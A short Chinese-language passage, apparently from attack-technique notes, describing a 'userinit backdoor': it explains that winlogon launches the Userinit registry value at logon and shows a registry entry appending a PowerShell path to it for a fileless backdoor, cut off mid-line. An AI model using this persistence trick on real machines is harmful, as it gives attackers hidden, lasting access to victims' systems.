 userinit后门
在用户进行登陆时，winlogon运行指定的程序。根据官方文档,可以更改它的值来添加与删除程序。
利用USERINIT注册表键实现无文件后门：
1 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
2
3 "Userinit"="C:\\Windows\\system32\\userinit.exe,C:\\Windows\\System32\\WindowsPowerSh